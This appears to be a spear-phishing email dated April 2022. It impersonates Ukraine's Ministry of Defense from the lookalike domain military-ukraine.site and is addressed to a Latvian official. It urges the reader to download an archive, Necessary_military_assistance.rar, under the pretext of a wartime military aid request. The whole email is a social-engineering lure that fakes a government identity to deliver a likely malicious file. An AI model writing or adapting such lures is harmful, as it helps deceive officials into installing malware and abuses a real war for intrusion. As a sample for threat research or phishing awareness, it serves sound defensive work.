 От: Ministry of Defense of Ukraine <Info@military-ukraine.site>
Отправлено: Fri 4/1/2022 9:38 AM
Кому: .lv
Копия:
Тема: Providing military humanitarian assistance to Ukraine
In connection with the ongoing military aggression of the Russian Federation against the
civilian population of Ukraine, I ask you, as an official representative of the state, a friend of
our country, to contact the Minister of National Defense - Commander of the Armed Forces, to
consider providing additional military and humanitarian assistance to the defenders of
Ukraine. The list is attached
DOWNLOAD
https://military-ukraine.site/
Necessary_military_assistance.rar
Deputy Commander for Armaments -
Head of the Technical Department
Major General (MG)
MINISTRY OF DEFENSE OF UKRAINE
6, Povitroflotskyi Sq., Kyiv